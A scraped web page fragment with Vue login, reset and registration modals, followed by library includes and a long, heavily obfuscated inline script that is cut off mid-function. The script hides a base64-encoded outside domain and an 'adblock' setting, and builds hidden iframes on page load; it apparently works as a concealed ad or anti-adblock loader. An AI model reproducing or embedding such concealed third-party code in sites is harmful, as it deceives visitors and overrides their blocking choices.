                    <div class="modal-body">
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script type="text/javascript" src="/js/sly.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="/js/psbar.jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = '';</script>
<script type="text/javascript"
        src="/js/group_2/app.min.js?v=6.3"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5305625,t.a=5305329,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9ybmRza2l0dHl0b3IuY29tLzQwMC81MzA1NjI1',t.k=2,t.A=$.Ip*1660138120,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_oamapf',t.N='_zoiwpk';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function _(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return 